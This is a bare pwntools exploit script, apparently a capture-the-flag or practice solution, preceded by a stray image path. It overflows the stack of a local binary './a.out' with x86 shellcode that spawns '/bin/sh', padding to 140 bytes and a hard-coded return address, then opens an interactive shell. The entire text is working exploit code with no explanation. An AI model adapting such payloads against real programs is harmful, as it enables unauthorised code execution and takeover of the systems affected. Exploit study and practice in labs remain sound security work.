 from pwn import *
io = process('./a.out')
ret = 0xffffcce0
shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f" +\
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
payload = shellcode + "A" * (140 - len(shellcode)) + p32(ret)
io.send(payload)
io.interactive()